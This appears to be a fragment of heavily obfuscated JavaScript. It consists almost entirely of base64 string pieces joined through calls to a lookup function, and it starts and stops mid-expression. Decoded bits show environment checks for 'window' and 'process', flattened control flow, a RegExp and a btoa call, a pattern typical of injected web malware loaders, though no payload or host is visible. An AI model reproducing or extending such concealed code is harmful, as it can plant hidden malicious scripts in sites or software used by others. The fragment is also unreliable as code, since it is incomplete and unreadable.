JykrTSgweDFkMSwndUp1QCcpK00'+_0x1778162y(0x134)+'KHopJykrTSgweDQyNiwnJipyeCcpK00oM'+'Hg0NjUsJ3g3VEUnKStNKDB4MWE4LCdYTm'+'l1JykrTSgweDNkZSwnZXNyTycpK00oMHg'+'xZjQsJ21AT0UnKStNKDB4MjZmLCdtQG1M'+'JykrTSgweDRjMSwnbndEbCcpK00oMHg0N'+'2YsJ3NEN1knKStNKDB4NGMzLCdoeF5QJy'+'krTSgweDQ3')+('MywndWYqQScpK00oMHgyZGMsJzNLVkgnK'+_0x1778162y(0x1ed)+_0x1778162y(0x1bc)+_0x1778162y(0x11f)+'bndEbCcpK00oMHgzZTYsJ1ZbWGgnKStNK'+_0x1778162y(0x108)+'F0cicpK00oMHgzYmYsJ3g3VEUnKStNKDB'+_0x1778162y(0x1c7)+_0x1778162y(0x10d)+'DJjLCdud0RsJykrTSgweDI2MSwnIWZzaC'+'cpK00oMHgzOGEsJ05TMGonKStNKDB4Mjc'+'5LCdtQE9FJykrTSgweDMzYSwnRmFoXScp'+'K00oMHgxYWEsJ2EmSHQnKStNKDB4M2Y3L'+'CdGYWhdJykrTSgweDQ4NywnYzBuQycpK0'+_0x1778162y(0x243)+'0MzdXJykrTSgweDQ5MCwnW25pNCcpK00o'+'MHgzZTgsJ3VvVncnKStNKDB4MmIyLCd1Z'+'ipBJykrTSgweDMxOCwnaEBsMCcpK00oMH'+'gzZTEsJ11tSF4nKStNKDB4MmZmLCdeW3J'+_0x1778162y(0x1a1)+'NTgsJ1gzZEYnKStNKDB4MWMzLCc1Km4jJ'+'ykrTSgweDI2ZSwnTGtKRicpK00oMHgyOD'+_0x1778162y(0x218)+'rTSgweDI2YSwnXnBoaScpK00oMHgyZTQs'+_0x1778162y(0x23c)+_0x1778162y(0x197)+_0x1778162y(0x225)+'weDIwYiwnRmFoXScpK00oMHgyNDksJ1Nw'+'R0snKStNKDB4MjRmLCd1SnVAJykrTSgwe'+'DRiOCwnM0tWSCcpK00oMHgxZDgsJ3N1ci'+'onKStNKDB4')+(_0x1778162y(0x238)+'CcpK00oMHgxZGIsJzZ5NUUnKStNKDB4M2'+'MwLCdXYVJlJykrTSgweDJjYiwnYSZIdCc'+'pK00oMHgzNmQsJ11tSF4nKStNKDB4MmRl'+'LCdzYXRyJykrTSgweDQxYiwnMih6KScpK'+'00oMHgzNDIsJ05TMGonKStNKDB4MjZjLC'+'d1SnVAJykrTSgweDM4OSwnTGtKRicpK00'+'oMHgxYzAsJ3FxaFonKStNKDB4NDcwLCdX'+_0x1778162y(0x129)+_0x1778162y(0x196)+'opJykrTSgweDJkOSwnc2F0cicpK00oMHg'+'yMjUsJ05TMGonKStNKDB4MjE4LCd6aVgp'+_0x1778162y(0x15f)+'TksJyYqcngnKStNKDB4M2JjLCdoeF5QJy'+'krTSgweDFiMCwnWE5pdScpK00oMHgyOGE'+_0x1778162y(0x164)+'TSgweDMyNywnMnVyaScpK00oMHgzYTAsJ'+'3NhdHInKStNKDB4NDdlLCd0MzdXJykrTS'+_0x1778162y(0x1e0)+'wR0snKStNKDB4MjM0LCdGYWhdJykrTSgw'+'eDMyYiwnWDNkRicpK00oMHgzYjYsJ2EmS'+'HQnKStNKDB4NDg0LCd1a0R5JykrTSgweD'+'Q0OSwnTlMwaicpK00oMHgxZmYsJ3ppWCk'+'nKStNKDB4M2E3LCdWW1hoJykrTSgweDFi'+_0x1778162y(0x120)+'StNKDB4M2MzLCdDcFVCJykrTSgweDRhMC'+'wnXltyZCcpK00oMHg0NWEsJ3N1cionKSt'+'NKDB4MWY5LCdMa0pGJykrTSgweDM4Nywn'+'aVJyaCcpK00oMHgzZDUsJ3VvVncnKStNK'+'DB4M2YwLCcyKHopJykrTSgweDQxZiwnJi'+'pyeCcpK00o')+('MHgyMjIsJ2Vzck8nKStNKDB4MjUzLCdtQ'+'G1MJykrTSgweDNkNywnTGtKRicpK00oMH'+'gyMmQsJ11tSF4nKStNKDB4MjQyLCd1b1Z'+'3JykrTSgweDFkNywnTlMwaicpK00oMHg0'+_0x1778162y(0x1da)+'ykrTSgweDI3OCwnQ3BVQicpK00oMHgzNW'+'EsJ11tSF4nKStNKDB4NDEwLCd4N1RFJyk'+'rTSgweDQ2ZCwnWlpPJCcpK00oMHg0MGMs'+'J1dhUmUnKStNKDB4MTkzLCddbUheJykrT'+'SgweDJhMSwnW25pNCcpK00oMHgzOWUsJ2'+'lScmgnKStNKDB4MmM0LCdDcFVCJykrTSg'+'weDRhMSwnM0dCNicpK00oMHgxZWUsJyYq'+'cngnKStNKDB4MzhiLCdRV014JykrTSgwe'+_0x1778162y(0x14f)+'knKStNKDB4MWFmLCdZKU1xJykrTSgweDM'+_0x1778162y(0x1c8)+_0x1778162y(0x1a6)+'SwnTlMwaicpK00oMHg0MjQsJ3g3VEUnKS'+_0x1778162y(0x15d)+'nNSpuIycpK00oMHgyMzgsJ3N1cionKStN'+'KDB4MmVkLCdzYXRyJykrTSgweDJhMywnb'+'ndEbCcpK00oMHgzODQsJ3N1cionKStNKD'+'B4MmEwLCdpUnJoJykrTSgweDM2YiwnXlt'+'yZCcpK00oMHgzOGQsJzJ1cmknKStNKDB4'+'MzA5LCdMa0pGJykrTSgweDRhYiwndUp1Q'+'CcpK00oMHgyNTEsJ3N1cionKStNKDB4Mz'+'VkLCdRV014JykrTSgweDM4MywnaHheUCc'+'pK00oMHgzN2QsJ15bcmQnKStNKDB4MzZm'+_0x1778162y(0x1d8)+_0x1778162y(0x229)+'d1a0R5Jykr')+(_0x1778162y(0x211)+'2lScmgnKStNKDB4MjQzLCcydXJpJykrTS'+_0x1778162y(0x1fa)+'5YlUnKStNKDB4MjVkLCdTcEdLJykrTSgw'+'eDI0YiwnaEBsMCcpK00oMHgzYmEsJzUqb'+'iMnKStNKDB4NGJkLCd1ZipBJykrTSgweD'+_0x1778162y(0x21b)+'nKStNKDB4NDVmLCdMa0pGJykrTSgweDM3'+'NCwnNnk1RScpK00oMHgyMjEsJyl5c2cnK'+'StNKDB4NDFlLCd1ZipBJykrTSgweDRiMC'+'wnaVJyaCcpKyhNKDB4MzNlLCcyKHopJyk'+_0x1778162y(0x115)+'J0NwVUInKStNKDB4MmYyLCd1SnVAJykrT'+_0x1778162y(0x18c)+'Fmc2gnKStNKDB4Mzc1LCddbUheJykrTSg'+'weDNhNiwnaVJyaCcpK00oMHgyOTUsJ11t'+'SF4nKStNKDB4NDA2LCdXMmJ5JykrTSgwe'+_0x1778162y(0x178)+'onKStNKDB4MzQwLCdzYXRyJykrTSgweDR'+'hMiwncjliVScpK00oMHgzMDMsJ1hOaXUn'+_0x1778162y(0x1b9)+_0x1778162y(0x1f5)+'tNKDB4MmIzLCdhJkh0JykrTSgweDM0Myw'+'nYzBuQycpK00oMHgzNDcsJ1ZbWGgnKStN'+'KDB4NDJkLCdWW1hoJykrTSgweDIzMywnW'+_0x1778162y(0x213)+'B4MzZhLCdTcEdLJykrTSgweDQzMCwnTGt'+'KRicpK00oMHgzOTMsJzIoeiknKStNKDB4'+_0x1778162y(0x1f7)+'ScpK00oMHgzY2QsJ3NhdHInKStNKDB4Mz'+'UxLCdjMG5D')+(_0x1778162y(0x14d)+'jMsJ3R1UUwnKStNKDB4MjIwLCcpeXNnJy'+'krTSgweDE5ZSwndHVRTCcpK00oMHgxZjY'+'sJyFmc2gnKStNKDB4MzdiLCd1SnVAJykr'+_0x1778162y(0x191)+'15bcmQnKStNKDB4M2Y1LCdud0RsJykrTS'+'gweDFiZSwnbUBtTCcpK00oMHg0MzIsJ2l'+'ScmgnKStNKDB4MWNkLCd1ZipBJykrTSgw'+'eDI4MSwncjliVScpK00oMHg0NDcsJ3g3V'+'EUnKStNKDB4NDRkLCdRV014JykrTSgweD'+'IyNiwnJGpQRScpK00oMHgzNGQsJ0ZhaF0'+_0x1778162y(0x117)+'ZCwndW9WdycpK00oMHgyN2EsJzUqbiMnK'+'StNKDB4MjFlLCd0dVFMJykrTSgweDRhNi'+'wnemlYKScpK00oMHgyMDMsJ3VKdUAnKSt'+'NKDB4NDdkLCc2eTVFJykrTSgweDNmOCwn'+'JipyeCcpK00oMHgyM2IsJ15waGknKStNK'+'DB4MjdjLCdzRDdZJykrTSgweDQzYSwnUV'+'dNeCcpK00oMHgyOGMsJ3NhdHInKStNKDB'+'4MTlhLCdtQG1MJykrTSgweDQ2NiwnZXNy'+'TycpK00oMHgzMGQsJ3VKdUAnKStNKDB4M'+'jE5LCcydXJpJykrTSgweDJjOCwnc0Q3WS'+'cpK00oMHgzYzksJ2h4XlAnKStNKDB4Mzd'+_0x1778162y(0x19e)+'K00oMHg0MzEsJ0NwVUInKStNKDB4NDc0L'+_0x1778162y(0x1a7)+_0x1778162y(0x1ec)+'yOWJVJykrTSgweDI5YywncXFoWicpK00o'+'MHg0M2QsJzUqbiMnKStNKDB4M2QxLCdDc'+'FVCJykrTSgweDM1NywnQ3BVQicpK00oMH'+'g0YWEsJ3g3')+('VEUnKStNKDB4M2FmLCchZnNoJykrTSgwe'+'DE4ZCwndDM3VycpK00oMHgxZGQsJyFmc2'+_0x1778162y(0x248)+'xYSwnaHheUCcpK00oMHg0NmIsJ1NwR0sn'+_0x1778162y(0x22e)+'CwndDM3VycpK00oMHgyMjksJ3g3VEUnKS'+'tNKDB4MjFkLCdecGhpJykrTSgweDQwZCw'+'nemlYKScpK00oMHgyNTAsJ2h4XlAnKStN'+'KDB4Mzg4LCdOUzBqJykrTSgweDE5Yywne'+_0x1778162y(0x242)+'B4M2FlLCdbbmk0JykrTSgweDI5YSwnWDN'+'kRicpK00oMHgxOWYsJ1paTyQnKStNKDB4'+'MmFjLCddbUheJykrTSgweDI4NCwnaEBsM'+_0x1778162y(0x1cd)+'Q1LCdXMmJ5JykrTSgweDI4YiwnNSpuIyc'+'pK00oMHgzYTgsJ1dhUmUnKStNKDB4NDhk'+_0x1778162y(0x19d)+_0x1778162y(0xfb)+'c2eTVFJykpLGRbTSgweDFjYiwnV2FSZSc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+_0x1778162y(0x12c)+_0x1778162y(0x228)+'B4MWQ0LCd1b1Z3JyldPU0oMHg0MDgsJ3V'+'vVncnKStNKDB4M2Q4LCd4N1RFJykrTSgw'+_0x1778162y(0x1ba)+'ionKStNKDB4MjhmLCc1Km4jJykrTSgweD'+_0x1778162y(0x18a)+_0x1778162y(0x165)+'MywndUp1QCcpK00oMHgzOTUsJ11tSF4nK'+'StNKDB4MWJhLCd1SnVAJykrTSgweDI3MS'+'wnaEBsMCcp')+('K00oMHg0MTksJ253RGwnKStNKDB4MzUwL'+'CdyOWJVJykrTSgweDIwOSwnc0Q3WScpK0'+'0oMHgzNzksJ1tuaTQnKStNKDB4M2VhLCd'+'aWk8kJykrTSgweDJhOCwnXltyZCcpK00o'+_0x1778162y(0x235)+'mk0JykrTSgweDM2NywnU3BHSycpK00oMH'+'gzMzcsJ21AT0UnKStNKDB4MWYwLCdjMG5'+_0x1778162y(0x109)+'NjQsJ1gzZEYnKStNKDB4MjE2LCd0dVFMJ'+'ykrTSgweDE4Nywnc0Q3WScpK00oMHgzZW'+'IsJ1ZbWGgnKStNKDB4MTk0LCd1SnVAJyk'+_0x1778162y(0x198)+'JzNHQjYnKStNKDB4Mzk3LCckalBFJykrT'+_0x1778162y(0x169)+'R1UUwnKStNKDB4MjRkLCdtQE9FJykrTSg'+'weDJlNywnZXNyTycpK00oMHgzMWMsJ21A'+'T0UnKStNKDB4MjZkLCdeW3JkJykrTSgwe'+'DQ4OSwnbUBtTCcpK00oMHgzZjYsJ1hOaX'+'UnKStNKDB4MzJhLCcyKHopJykrTSgweDN'+_0x1778162y(0x1e3)+'KStNKDB4MmQ4LCcydXJpJykrTSgweDMzO'+'CwndW9WdycpK00oMHgzY2MsJ1NwR0snKS'+'tNKDB4MjI3LCd1SnVAJykrTSgweDM0NSw'+'nXW1IXicpK00oMHgxZGYsJ1gzZEYnKStN'+_0x1778162y(0x177)+'3BHSycpK00oMHgzM2QsJ3g3VEUnKStNKD'+_0x1778162y(0x1d1)+_0x1778162y(0x13f)+_0x1778162y(0x1db)+'ScpK00oMHgyODksJ3VrRHknKStNKDB4MW'+_0x1778162y(0x21f))+(_0x1778162y(0x1b6)+'mEsJ3VrRHknKStNKDB4NDIwLCdtQE9FJy'+'krTSgweDI5Yiwnc0Q3WScpK00oMHgzODA'+_0x1778162y(0x1ca)+'TSgweDI5MiwndW9WdycpK00oMHgyNTYsJ'+'15bcmQnKStNKDB4MTkxLCdud0RsJykrTS'+'gweDQxMSwnWE5pdScpK00oMHgyYzAsJzU'+'qbiMnKStNKDB4NDAxLCdoeF5QJykrTSgw'+'eDIzNywnU3BHSycpK00oMHg0MzQsJ05TM'+'GonKStNKDB4MWIzLCc2eTVFJykrTSgweD'+'JiNiwnM1BqTycpK00oMHg0YzIsJzJ1cmk'+'nKStNKDB4MzMxLCddbUheJykrTSgweDQ5'+'ZCwndHVRTCcpK00oMHgxZTgsJ15waGknK'+'StNKDB4NDc3LCd1SnVAJykrTSgweDQxOC'+'wnc0Q3WScpK00oMHgyNzcsJ1cyYnknKSt'+'NKDB4MjNkLCdWW1hoJykrTSgweDI1YSwn'+_0x1778162y(0x13c)+_0x1778162y(0x10e)+_0x1778162y(0x11d)+_0x1778162y(0x176)+'VycpK00oMHgzNGIsJ3VrRHknKStNKDB4M'+'zdlLCdtQE9FJykrTSgweDQ0NSwndDM3Vy'+'cpK00oMHgyYjEsJ1kpTXEnKStNKDB4NDI'+'yLCckalBFJykrTSgweDM2NSwndUp1QCcp'+'K00oMHgzOWYsJzNLVkgnKStNKDB4M2JlL'+'Cd1a0R5JykrTSgweDQ1NiwnKXlzZycpK0'+'0oMHgzZGQsJ2MwbkMnKStNKDB4MWE2LCd'+'oeF5QJykrTSgweDI1NCwndWtEeScpK00o'+'MHgzYzQsJ1gzZEYnKStNKDB4MzA0LCchZ'+'nNoJykrTSgweDM4NiwnYzBuQycpK00oMH'+'gxZDYsJ3Fx')+('aFonKStNKDB4NDYzLCckalBFJykrTSgwe'+_0x1778162y(0x137)+'YnKStNKDB4MjBkLCdaWk8kJykrTSgweDQ'+'2NCwnbUBPRScpK00oMHgzYzEsJ0NwVUIn'+'KStNKDB4NDk2LCdjMG5DJykrTSgweDJlZ'+'SwnXltyZCcpK00oMHgyM2YsJ3ppWCknKS'+'tNKDB4MmE1LCdxcWhaJykrTSgweDJiZCw'+'nWlpPJCcpK00oMHgxZDUsJzNQak8nKStN'+'KDB4MzU5LCdoQGwwJykrTSgweDQ1NywnX'+_0x1778162y(0x16d)+'B4M2FiLCdeW3JkJykrTSgweDI5ZSwnM1B'+_0x1778162y(0x1e1)+_0x1778162y(0x23f)+'ycpK00oMHgyMDIsJzJ1cmknKStNKDB4Mj'+'EyLCdGYWhdJykrTSgweDQ4ZiwndHVRTCc'+'pK00oMHgyMTAsJ3VmKkEnKStNKDB4Mjg2'+_0x1778162y(0x1c4)+'00oMHgyMDAsJ3VKdUAnKStNKDB4NDBiLC'+'ddbUheJykrTSgweDIwNCwnKXlzZycpK00'+_0x1778162y(0x166)+_0x1778162y(0x207)+_0x1778162y(0x19c)+'l1JykrTSgweDFlNCwnIWZzaCcpK00oMHg'+'0OTMsJ3I5YlUnKStNKDB4MmFlLCd1SnVA'+'JykrTSgweDM4NSwnMnVyaScpK00oMHgzY'+_0x1778162y(0x138)+_0x1778162y(0x101)+'sJ3VvVncnKStNKDB4NGFlLCcmKnJ4Jykr'+'TSgweDJhMiwnaVJyaCcpK00oMHgyYzYsJ'+_0x1778162y(0x22a)+_0x1778162y(0x143))+(_0x1778162y(0x22d)+'DB4MzRlLCczUGpPJykrTSgweDFhYiwnWE'+'5pdScpK00oMHgzNGMsJ3VrRHknKStNKDB'+'4MzU4LCdGYWhdJykrTSgweDQ5YywnYSZI'+'dCcpK00oMHgyMWIsJ3NEN1knKStNKDB4M'+'jg1LCdzdXIqJykrTSgweDI0NywncXFoWi'+_0x1778162y(0x1cf)+_0x1778162y(0x158)+'K00oMHgyZjEsJyl5c2cnKStNKDB4MWNjL'+'Cdud0RsJykrTSgweDIzMCwnWDNkRicpK0'+'0oMHg0N2EsJ1ZbWGgnKStNKDB4NDNmLCd'+'XYVJlJykrTSgweDFlOSwndUp1QCcpK00o'+'MHg0NTEsJ3g3VEUnKStNKDB4MzkxLCdlc'+'3JPJykrTSgweDQ3MiwnWDNkRicpK00oMH'+'gyZjMsJ1kpTXEnKStNKDB4M2E0LCdzdXI'+'qJykrTSgweDIxNCwnaVJyaCcpK00oMHgz'+'OWMsJ3R1UUwnKStNKDB4MjE3LCdbbmk0J'+'ykrTSgweDI1MiwnNSpuIycpK00oMHgyOD'+'csJ2Vzck8nKStNKDB4MmJhLCdhJkh0Jyk'+'rTSgweDFiOSwnXltyZCcpK00oMHgzMjMs'+'J2hAbDAnKStNKDB4MmRiLCczUGpPJykrT'+'SgweDNmMywncjliVScpK00oMHgzOTQsJ3'+'g3VEUnKStNKDB4MmRhLCckalBFJykrTSg'+'weDIzYSwnc2F0cicpK00oMHgyMmIsJzNQ'+'ak8nKStNKDB4MWRlLCdzYXRyJykrTSgwe'+'DI3MiwnXnBoaScpK00oMHg0NDMsJ3R1UU'+_0x1778162y(0x22f)+'3NCwnMnVyaScpK00oMHg0NzksJyRqUEUn'+'KStNKDB4NDIxLCczUGpPJykrTSgweDFmN'+'ywnNnk1RScpK00oMHg0NjIsJyYqcngnKS'+'tNKDB4NDZl')+('LCd1b1Z3JykrKE0oMHgyNjksJzNQak8nK'+'StNKDB4MjQ2LCdlc3JPJykrTSgweDQxNy'+_0x1778162y(0x1df)+'NKDB4NDk1LCczUGpPJykrTSgweDFkOSwn'+'M0dCNicpK00oMHgyN2YsJ3QzN1cnKStNK'+'DB4NDg1LCc1Km4jJykrTSgweDIzYywnbU'+_0x1778162y(0x119)+_0x1778162y(0x194)+_0x1778162y(0x12e)+'zJlLCdGYWhdJykrTSgweDNmMSwndWtEeS'+'cpK00oMHg0MGEsJ3QzN1cnKStNKDB4MzI'+'2LCczUGpPJykrTSgweDFmMSwndDM3Vycp'+'K00oMHgxYzksJzIoeiknKStNKDB4MWJmL'+'CdecGhpJykrTSgweDJmYiwnRmFoXScpK0'+'0oMHg0NjgsJ2h4XlAnKStNKDB4MjgwLCd'+'OUzBqJykrTSgweDRiMiwnWDNkRicpK00o'+'MHg0NjAsJ3VKdUAnKStNKDB4MzAyLCczR'+'0I2JykrTSgweDI0NSwnV2FSZScpK00oMH'+'gyODgsJ21AbUwnKStNKDB4MWExLCd1b1Z'+'3JykrTSgweDQ5NywnJipyeCcpK00oMHg0'+'MjcsJ1NwR0snKStNKDB4MWUzLCczUGpPJ'+_0x1778162y(0x1e4)+'MsJ21AbUwnKStNKDB4M2RhLCczR0I2Jyk'+'rTSgweDI5ZCwnaHheUCcpK00oMHg0NWMs'+_0x1778162y(0x203)+_0x1778162y(0x121)+_0x1778162y(0x136)+'weDQ1YiwneDdURScpK00oMHgzMmQsJ15w'+'aGknKStNKDB4MzkwLCdWW1hoJykrTSgwe'+'DFiYiwnYzBuQycpK00oMHg0OGUsJyFmc2'+'gnKStNKDB4')+('MzA3LCczUGpPJykrTSgweDIwOCwnNSpuI'+'ycpK00oMHgxZTIsJ2lScmgnKStNKDB4Mm'+'I4LCdGYWhdJykrTSgweDQ4NiwnYSZIdCc'+'pK00oMHgxODYsJyYqcngnKStNKDB4MjMy'+'LCdWW1hoJykrTSgweDQ0ZiwnWSlNcScpK'+'00oMHgzMjIsJ1hOaXUnKStNKDB4MmQ3LC'+'czS1ZIJykrTSgweDRhNCwncjliVScpK00'+_0x1778162y(0x13a)+'alBFJykrTSgweDRiNCwnMih6KScpK00oM'+_0x1778162y(0x126)+'pGJykrTSgweDI0YywnNnk1RScpK00oMHg'+'yMDUsJyFmc2gnKStNKDB4NDk0LCdjMG5D'+'JykrTSgweDFjZiwnVzJieScpK00oMHg0O'+'TIsJ2EmSHQnKStNKDB4NDU5LCdeW3JkJy'+'krTSgweDM0OSwncXFoWicpK00oMHg0NDA'+'sJ1kpTXEnKStNKDB4MWFjLCdTcEdLJykr'+'TSgweDRjMCwndW9WdycpK00oMHg0YTgsJ'+_0x1778162y(0x163)+'gweDNjZSwnc0Q3WScpK00oMHgyMDEsJ1d'+_0x1778162y(0x22c)+'eDQ2OSwnaEBsMCcpK00oMHgzNzEsJ15bc'+'mQnKStNKDB4MmI5LCdDcFVCJykrTSgweD'+'FhMywnc3VyKicpK00oMHgyN2QsJ21AbUw'+_0x1778162y(0x1a8)+'MSwnVzJieScpK00oMHg0NDYsJ253RGwnK'+_0x1778162y(0x205)+'wncXFoWicpK00oMHgxYzEsJyl5c2cnKSt'+'NKDB4MmQyLCd0MzdXJykrTSgweDQzNiwn'+_0x1778162y(0x148)+'DB4MmNlLCdZKU1xJykrTSgweDQ3OCwndU'+_0x1778162y(0x182))+('MHgzNjksJ1hOaXUnKStNKDB4MWY1LCczS'+_0x1778162y(0x17f)+'gxZDMsJzIoeiknKStNKDB4MWVkLCddbUh'+'eJykrTSgweDI1NywnJGpQRScpK00oMHg0'+'MDMsJ2MwbkMnKStNKDB4M2ZiLCdtQE9FJ'+'ykrTSgweDQwNCwneDdURScpK00oMHg0MW'+'MsJ3g3VEUnKStNKDB4MTk3LCdoeF5QJyk'+_0x1778162y(0x145)+'J1gzZEYnKSksZFtNKDB4MjE1LCczR0I2J'+'yldPU0oMHgyNzAsJ3VrRHknKStNKDB4Mz'+_0x1778162y(0x116)+'sJ1gzZEYnKV09ZnVuY3Rpb24ocSxzLHUs'+_0x1778162y(0x1a2)+'ShzLHUsdyx4LHkseixBLEIsQyxEKTt9LG'+'RbTSgweDMxMywndWYqQScpXT1mdW5jdGl'+'vbihxLHMpe3JldHVybiBxfHxzO30sZFtN'+'KDB4MzEyLCcyKHopJyldPWZ1bmN0aW9uK'+'HEscyx1LHcseCx5LHope3JldHVybiBxKH'+'MsdSx3LHgseSx6KTt9LGRbTSgweDFjOCw'+'ndDM3VycpXT1mdW5jdGlvbihxLHMsdSx3'+'LHgpe3JldHVybiBxKHMsdSx3LHgpO30sZ'+'FtNKDB4MzdmLCcpeXNnJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW00'+'oMHgxOTYsJ3VKdUAnKV09TSgweDJlMCwn'+'KXlzZycpK00oMHgzZTIsJ1ZbWGgnKStNK'+'DB4NGI1LCdyOWJVJykrJ10nLGRbTSgweD'+_0x1778162y(0x223)+'5JykrTSgweDI2Miwnc3VyKicpK00oMHgy'+_0x1778162y(0x16e)+'yksZFtNKDB4MWI4LCdecGhpJyldPU0oMH'+'gzMmMsJ3pp')+('WCknKStNKDB4NDcxLCdaWk8kJykrTSgwe'+'DNlZiwndWYqQScpK00oMHgyNTksJzJ1cm'+'knKSsnXScsZFtNKDB4NDdiLCdtQG1MJyl'+'dPU0oMHgzMzAsJ1gzZEYnKStNKDB4MTlk'+'LCdYM2RGJykrTSgweDM1ZSwnemlYKScpK'+'00oMHgxZmQsJzJ1cmknKStNKDB4MWI3LC'+'czUGpPJyksZFtNKDB4NDVlLCd0dVFMJyl'+'dPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHF8'+_0x1778162y(0x110)+'nVuY3Rpb24ocSxzLHUsdyx4LHkseixBLE'+'IsQyxEKXtyZXR1cm4gcShzLHUsdyx4LHk'+'seixBLEIsQyxEKTt9O3ZhciBmPWQsaD1m'+_0x1778162y(0x1e9)+'XJuIGZ1bmN0aW9uKHMsdSl7dmFyIHc9cT'+'9mdW5jdGlvbigpe3ZhciBOPV8weDk1NjI'+'xMjNkO2lmKHUpe3ZhciB4PXVbTigweDFl'+'NSwnbUBtTCcpXShzLGFyZ3VtZW50cyk7c'+'mV0dXJuIHU9bnVsbCx4O319OmZ1bmN0aW'+'9uKCl7fTtyZXR1cm4gcT0hW10sdzt9O30'+'oKTtmdW5jdGlvbiBpKHEscyl7dmFyIE89'+'TSx1PXt9O3VbTygweDJjNywnbUBtTCcpX'+_0x1778162y(0x1ef)+'B4M2NmLCdYTml1JyldPWZ1bmN0aW9uKHk'+'seixBKXt2YXIgUD1PO3JldHVybiBmW1Ao'+'MHgzM2YsJ1hOaXUnKV0oeSx6LEEpO30sd'+'VtPKDB4NDUwLCczUGpPJyldPWZbTygweD'+'I2NCwnNnk1RScpXSx1W08oMHgyMGUsJ3g'+_0x1778162y(0x17d)+'UT1PO3JldHVybiBmW1EoMHgxOGEsJ15wa'+'GknKV0oeixBKTt9LHVbTygweDRhZCwndW'+_0x1778162y(0x1bd))+('W08oMHgzZTcsJ1FXTXgnKV0sdVtPKDB4N'+'DFkLCczR0I2JyldPWZ1bmN0aW9uKHosQS'+'l7dmFyIFI9TztyZXR1cm4gZltSKDB4MmF'+'kLCcyKHopJyldKHosQSk7fSx1W08oMHgz'+'NDEsJ0xrSkYnKV09ZltPKDB4MWUxLCcmK'+_0x1778162y(0x227)+'1mW08oMHgzZWUsJ1kpTXEnKV0sdVtPKDB'+'4MWM1LCc2eTVFJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFM9TztyZXR1cm4gZltTKDB4M'+'jVlLCc2eTVFJyldKHosQSk7fSx1W08oMH'+'gzYTIsJ3QzN1cnKV09ZnVuY3Rpb24oeSl'+'7dmFyIFQ9TztyZXR1cm4gZltUKDB4Mzgy'+_0x1778162y(0x1fd)+'CdaWk8kJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIFU9TztyZXR1cm4gZltVKDB4MjJhLCc'+'zR0I2JyldKHosQSk7fTt2YXIgdz11O2Zv'+'cih2YXIgeCBpbiBxKWlmKGZbTygweDI0M'+_0x1778162y(0x17e)+_0x1778162y(0x1fb)+'pe3ZhciBWPU8sQT13W1YoMHgzZTQsJ2Vz'+_0x1778162y(0x10c)+'CcpLEI9MHgwO3doaWxlKCEhW10pe3N3aX'+'RjaChBW0IrK10pe2Nhc2UnMCc6dmFyIEM'+'9d1tWKDB4MjA3LCc1Km4jJyldKGgsdGhp'+'cyxmdW5jdGlvbigpe3ZhciBXPVYsRz17f'+'TtHW1coMHgyYjAsJyYqcngnKV09RVtXKD'+_0x1778162y(0x1ce)+_0x1778162y(0x224)+'IHdpbmRvdyxFW1coMHgyNWMsJ2EmSHQnK'+'V0pP3dpbmRvdzpFW1coMHgzZDQsJ1cyYn'+_0x1778162y(0x1d4))+('ZW9mIHByb2Nlc3MsRVtXKDB4MzAwLCdtQ'+'E9FJyldKSYmRVtXKDB4MzE5LCdRV014Jy'+_0x1778162y(0x14a)+'4ZiwnMnVyaScpXSkmJkVbVygweDM0Niwn'+_0x1778162y(0x189)+_0x1778162y(0x1de)+'RoaXMsSj1mdW5jdGlvbigpe3ZhciBYPVc'+'sSz1uZXcgSVsoWCgweDRiZSwndHVRTCcp'+'KSsncCddKEhbWCgweDFjNCwnMih6KScpX'+'Sk7cmV0dXJuIUtbWCgweDQ4MywnIWZzaC'+'cpXShDKTt9O3JldHVybiBFW1coMHgyYjc'+'sJ3I5YlUnKV0oSik7fSk7Y29udGludWU7'+'Y2FzZScxJzp2YXIgRD17fTtEW1YoMHgxY'+'TQsJ11tSF4nKV09d1tWKDB4MjM1LCdTcE'+'dLJyldLERbVigweDMzYywndDM3VycpXT1'+'mdW5jdGlvbihHLEgpe3ZhciBZPVY7cmV0'+'dXJuIHdbWSgweDJmZSwnRmFoXScpXShHL'+_0x1778162y(0x20b)+'dbVigweDQ0YiwnWDNkRicpXSxEW1YoMHg'+'xYzIsJ3I5YlUnKV09ZnVuY3Rpb24oRyxI'+'KXt2YXIgWj1WO3JldHVybiB3W1ooMHg0Y'+'WMsJ1ZbWGgnKV0oRyxIKTt9LERbVigweD'+'M4ZSwnemlYKScpXT13W1YoMHg0NTQsJ15'+'bcmQnKV0sRFtWKDB4Mjk4LCckalBFJyld'+'PXdbVigweDJmMCwnQ3BVQicpXSxEW1YoM'+'HgzYzgsJ0ZhaF0nKV09ZnVuY3Rpb24oRy'+'xIKXt2YXIgYTA9VjtyZXR1cm4gd1thMCg'+'weDQyOCwnbUBPRScpXShHLEgpO30sRFtW'+'KDB4NDNjLCdMa0pGJyldPWZ1bmN0aW9uK'+'Ecpe3ZhciBhMT1WO3JldHVybiB3W2ExKD'+_0x1778162y(0x20d))+('M2RGJyldKEcpO307dmFyIEU9RDtjb250a'+'W51ZTtjYXNlJzInOndbVigweDRiYiwncj'+'liVScpXShDKTtjb250aW51ZTtjYXNlJzM'+'nOnJldHVybiAweDE7Y2FzZSc0Jzpmb3Io'+'dmFyIEY9MHgyO3dbVigweDIwNiwnbUBtT'+'CcpXShGLHpbVigweDQwZiwnJGpQRScpKy'+_0x1778162y(0xfd)+'wR0snKV0oeVtWKDB4MTg4LCczUGpPJykr'+_0x1778162y(0x102)+'F0pLHpbRl1bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO31icmVhazt9fSh4LGFyZ3VtZW5'+_0x1778162y(0x1f1)+'IGoocSl7dmFyIGEyPU0scz1uZXcgUmVnR'+'XhwKGZbYTIoMHg0OWYsJ1tuaTQnKV0sJ2'+'cnKSx1PWZbYTIoMHgzZmYsJ2hAbDAnKV1'+'bYTIoMHgyMzYsJ3VrRHknKSsnY2UnXShz'+'LCcnKSxzPWZbYTIoMHgyNjUsJ3g3VEUnK'+'V0oYnRvYSxxKVthMigweDI3NiwnUVdNeC'+'cpXSgnPScsMHg0KVthMigweDE4OSwnbUB'+'tTCcpXSgnLicpW2EyKDB4MjFjLCd1SnVA'+'JyldKCcnKVthMigweDI5MCwnWSlNcScpK'+'ydzZSddKClbYTIoMHgyMWEs